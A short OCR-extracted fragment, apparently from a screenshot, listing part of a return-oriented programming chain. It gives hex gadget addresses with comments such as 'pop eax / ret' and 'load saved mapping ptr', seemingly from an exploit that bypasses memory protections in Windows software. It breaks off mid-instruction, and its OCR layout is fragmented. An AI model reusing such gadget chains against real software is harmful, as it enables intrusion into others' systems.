
0x00000030
,
# becomes ebx 
- offset to modify
0x4a80a8a6
,
# execute fun 
block
0x4a801f90
,
# pop eax / 
ret
0x4a8a0004
,
# becomes eax 
- saved file mapping ptr
0x4a80a7d8
,
# mov eax,
[eax] / ret - load saved mapping ptr
0x4a8063a5
,
# pop ecx / 
ret
0x4a801064
,
# becomes ecx 
- ptr to ret
0x4a842db2
,
# xchg 